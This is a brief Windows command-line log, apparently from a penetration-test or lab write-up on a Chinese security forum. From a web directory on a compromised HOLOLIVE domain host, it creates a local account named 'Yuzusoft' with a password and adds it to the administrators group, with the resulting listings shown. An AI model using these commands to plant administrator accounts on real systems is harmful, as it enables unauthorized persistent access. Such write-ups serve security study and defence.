 C:\web\htdocs\images> net user Yuzusoft 5obYA2Kurb8hZt   /add
The command completed successfully.
C:\web\htdocs\images> net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
sshd                     WDAGUtilityAccount       Yuzusoft
The command completed with one or more errors.
C:\web\htdocs\images> net localgroup administrators Yuzusoft /add
The command completed successfully.
C:\web\htdocs\images> net localgroup  administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
HOLOLIVE\Domain Admins
HOLOLIVE\PC-MGR
HOLOLIVE\watamet
Yuzusoft
The command completed successfully.
C:\web\htdocs\images>
先知社区